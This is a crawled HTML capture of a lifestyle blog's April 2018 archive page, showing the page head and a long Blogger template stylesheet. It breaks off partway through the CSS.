

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greenladydiaries.com/2018/04/
body_size: 62579
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-1234567890123456' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.greenladydiaries.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.greenladydiaries.com/2018/04/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Green Lady&#39;s Thought - Atom" href="https://www.greenladydiaries.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Green Lady&#39;s Thought - RSS" href="https://www.greenladydiaries.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Green Lady&#39;s Thought - Atom" href="https://www.blogger.com/feeds/750010445136657184/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.greenladydiaries.com/2018/04/' property='og:url'/>
<meta content='Green Lady&#39;s Thought' property='og:title'/>
<meta content='Beauty | Movie | Lifestyle' property='og:description'/>
<title>
April 2018 - Green Lady's Thought
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Green Lady&#39;s Thought' property='og:site_name'/>
<meta content='https://www.greenladydiaries.com/' name='twitter:domain'/>
<meta content='April 2018' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='April 2018' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw2ZG0KM7T809FjI2FpUTZgrHXcV-y7M7PZJjS_UeqNfIQNdI2pMJd4hxopv7K7fMUyFivADQSs8P3eTDHTIC7yu8sVjWIOHoIa64K6lhh_8CxreYcUcJL8w7H6CLlfvz6EuoxNfYXT3I/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8U7OqTmXMSsN4b4K99celCQzcgsQM6FpS4KiUpr5P9jZf2mvBgJ2xhIbe6T00LEW_zLXth-EwTuWM8QZ0O5RN5ycm4vBm5Esm6eoSK0QZWh14nfWgOY7IqbcsfVNJvpbgbzl0YeteXNw/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh494yxRYnQTej_ts5Mcm47cv4WUuSG1-rDH-XZo__AZOePJybv06N96N_q1-BI5b46FU8M_bePVNU3LJwxQLntT-O_9MOCRVM7VKx-nAuqPNLayyfHEBKUz1z0R8JTOOizm8BrUq5stos/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw2ZG0KM7T809FjI2FpUTZgrHXcV-y7M7PZJjS_UeqNfIQNdI2pMJd4hxopv7K7fMUyFivADQSs8P3eTDHTIC7yu8sVjWIOHoIa64K6lhh_8CxreYcUcJL8w7H6CLlfvz6EuoxNfYXT3I/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAAMdpanz6g66Q5EGS_jgDcAVxehsLDJSe5ftaxJ_hSEMEwByR2ty37wD6MKumczBacIxUP2l5bkSVBFYHZLS65rtsnXIy9tDQQEYGm2AZeeEkueBJykwbYCrmnXvlvstvKinY0ly9bcw/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwMeXsbi948l4_xjNHo9VKlw25Nqa0IB_3Yizvdpe0quCnlkoRFq1KNwUIDQwAjsT6Yezul6n9-5R6eBEif-l7NDKSL5OCkJtAp_czXha7nZzXwd-qJ6oQd-FQUTjz2_qj4muxcsMgCCQ/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnf3J7BJF5J3EOo4JY5WZrsFx9raYWAJfoTQ5mSggmNEv_tThyip3LHnNRcQDxAufqR7mMzA0OZRnundtmnoTcZKOl6AwdlvmPNb_DToICUaa0FVRkMKDmhvbaD4GronjgQ1IC_bN1GQ/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjymq6UjtPImoHlJyHF6CM6t9GukdMm9h_oexk8gQeXyeMNViDY035EWZYOwYTEpAAGrFu2Z_7PDG8TbxuU1TISZmuSnQLx35M0u61bTpLnRIrbu1wkV6MqF_8Cv-jVKH4B3VUEDykbTgU/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijYgxleY_EYw3fcW-YxkdBLomxfK0vrL_5oxpJg48HmX-4wQK2ThSW-kjH9HWIHtm8KufpvEe_5jqo4SERddinyeG-Bq0L836GvhCAs3HXf1NS3j_BsRrRJkWzNez7CZP_YML9Ko-UdzI/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE7iCUy1z1F1BrJsmaVqPrEv1mqV64AxwcSBtMSHhJz9RApWcQyOdqkHB41zLNALsccsUmY2HsqBga8GYcIcJmI9eafSbibTjOjIorUusWSyeBBbHAy6ybvMOt5pSkPBUUfs6gCg_jU8Y/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqKFy5HHurWxjqYfFX43peu8dvdEj_eluC4foCYWReiAe2TGMatJDvN3Oz3EqG5rvTsaw4A-Q5cpGQlw6GRDvVOVPpsvNd591aW5u9qgzVsWptaIHP1oAO2Aze4H3E7DjjvUsCAwJjWX0/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtAQeCRVE8zCxImxdvuMmTo_R2Qz7g2SV6tWBoi7sYeO-f1FYh7QX5T-LXtePjbEeYNIvrlNJmP_olVFjy4cRPJsfyJtCVSw9ki8TXa2mV9LOhq-yYkMcEHf7rnSCh6ZD4NSLnd40A3ME/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq0x7wwa9P4eRkK9FMSYga9CJ91YzutJyYWBRdvF46PwXFtA54abulRl_jSKBs_DlhAi4ybYlvtOIDVU259OkqFmntLpEphDaxfPQQj88JK-Hm4TRPOuMSePmtfTDziEEivze4_bNTkYk/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjosjUP7l4PA-LqIEKBwMrpmdFuOsn5xvEBJ_Y_HuKcuI6NcyjGbQ2nFUYqzDtVeFZAD5szdJCiGN8xKF7I7YRfNgoo7M3jdRcGJBPiUkymle8P8EKm47N05kB6fpYpGXxD8V-_NZk1jhM/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieREo5MXZj5yJRNT1DjK5AXDVgKd4ec1uh9QvenEwJPCnlsJT6dDqVTcm2OeVapFj3R4KYN_W5RSk_VOvXJjzi0qHiZd6UfxCJHWtfgAGLx4Fxt9mlcADXLm5AO2YPCjdI18QSbVkJWwY/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
